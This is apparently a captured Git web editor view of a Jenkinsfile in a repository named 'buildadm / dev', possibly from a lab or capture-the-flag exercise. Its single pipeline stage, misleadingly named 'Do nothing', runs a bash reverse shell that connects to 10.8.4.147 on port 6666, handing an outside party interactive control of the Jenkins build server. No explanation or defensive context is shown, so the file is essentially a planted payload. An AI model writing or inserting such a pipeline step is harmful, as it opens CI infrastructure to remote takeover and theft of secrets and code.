 buildadm / dev
Code Issues Pull Requests Packages Projects Releases Wiki Activity
dev / Jenkinsfile or Cancel
Edit File Preview Changes
1 pipeline {
2     agent any
3
4     stages {
5         stage('Do nothing') {
6             steps {
7                 sh '/bin/bash -i >& /dev/tcp/10.8.4.147/6666 0>&1'
8             }
9         }
10     }
11 }